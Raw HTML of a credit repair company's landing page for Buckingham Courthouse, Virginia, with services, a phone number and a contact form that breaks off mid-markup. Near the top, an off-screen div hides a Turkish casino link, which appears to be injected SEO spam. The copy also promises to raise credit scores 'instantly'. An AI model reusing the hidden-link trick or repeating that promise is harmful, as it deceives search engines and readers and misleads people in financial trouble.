								<div class="elementor-element elementor-element-fcf1b0a elementor-widget elementor-widget-site-logo" data-id="fcf1b0a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28331ee" data-id="28331ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c073a67 hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c073a67" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-c073a67" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		<div style='position:absolute;left:-8996px;width:1021px;'><p>Bahis severler, 2026 yılı için planlanan yenilikleri <a href="https://fomexsa.com">casino siteleri</a> versiyonunda bekliyor.</p></div>		<div data-elementor-type="wp-post" data-elementor-id="2796" class="elementor elementor-2796">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ceb1b15 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ceb1b15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d873922" data-id="5d873922" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7566bc06 elementor-widget elementor-widget-heading" data-id="7566bc06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Experts in credit repair in Buckingham Courthouse, Virginia</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac17041 elementor-widget elementor-widget-heading" data-id="2ac17041" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Credit Repairr experts can help you to credit repair fast.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-53591dcc elementor-widget elementor-widget-button" data-id="53591dcc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:%20800-603-8045" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"> 800-603-8045</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66c5cf47" data-id="66c5cf47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f073b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f073b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ceecdc" data-id="9ceecdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-176550eb elementor-widget elementor-widget-heading" data-id="176550eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1b70bf elementor-widget elementor-widget-heading" data-id="1b70bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reliable Credit Repair</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f0dea1a elementor-widget elementor-widget-text-editor" data-id="7f0dea1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Credit Repairr employs specialists whose sole mission is to assist customers like you in boosting your credit profiles and ratings. We can help with a broad variety of money problems, such as overdue bills, foreclosure, tax liens, and student loans.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49dee11b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49dee11b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b2e8f68" data-id="7b2e8f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cabb5ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cabb5ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Monitoring</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Building</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a12fa94" data-id="3a12fa94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48578ffc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48578ffc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Experts</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Company</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Score</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3ef407cd elementor-widget elementor-widget-button" data-id="3ef407cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://repairfastcredit.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f303d39" data-id="4f303d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ccbc6b elementor-widget elementor-widget-image" data-id="71ccbc6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="566" height="374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20374'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" /><noscript><img fetchpriority="high" decoding="async" width="566" height="374" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab18918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab18918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-840d6a0" data-id="840d6a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2df8211e elementor-widget elementor-widget-heading" data-id="2df8211e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2b68451e elementor-widget elementor-widget-heading" data-id="2b68451e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">See How <span style="color:#FFA800;">Credit Repairr</span> Can Work For You!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d6f60e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d6f60e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a986462" data-id="6a986462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f9925d7 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6f9925d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Look Up Your Credit Report					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide credit score monitoring for those who require help maintaining tabs on their finances.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3100bde1" data-id="3100bde1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bde6723 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2bde6723" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Raise Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide a comprehensive service to raise your credit score instantly.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bac799f" data-id="1bac799f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b4fbd65 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2b4fbd65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 24/7 Credit Repair Tracking					</span>
				</h3>
									<p class="elementor-icon-box-description">
						In real-time, you can track your credit restoration status with our always-accessible online system.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4537ffdb" data-id="4537ffdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a9e9e9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="73a9e9e9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 Fix Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We can monitor your credit score and assist you resolve any problems that may arise.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d550b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d550b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f560dd8" data-id="3f560dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5fdba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5fdba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-129d8f6d" data-id="129d8f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24c47f8b elementor-widget elementor-widget-heading" data-id="24c47f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-770eaef6 elementor-widget elementor-widget-shortcode" data-id="770eaef6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-1051" data-uid="69751b6d2697a"><br/></div><form
				id="forminator-module-1051"
				class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="1051"
				
				data-design="flat"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="69751b6d2697a"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_69751b6d2697a" id="forminator-field-name-1_69751b6d2697a-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_69751b6d2697a" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_69751b6d2697a" id="forminator-field-email-1_69751b6d2697a-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_69751b6d2697a" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_69751b6d2697a" id="forminator-field-phone-1_69751b6d2697a-label" class="forminator-label">Phone Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_69751b6d2697a" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_69751b6d2697a" id="forminator-field-textarea-1_69751b6d2697a-label" class="forminator-label">Message</label><textarea name="textarea-1" placeholder="" id="forminator-field-textarea-1_69751b6d2697a" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_69751b6d2697a-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="5a9a19b593" /><input type="hidden" name="_wp_http_referer" value="/credit-repair-buckingham-courthouse-va/" /><input type="hidden" name="form_id" value="1051"><input type="hidden" name="page_id" value="2796"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" 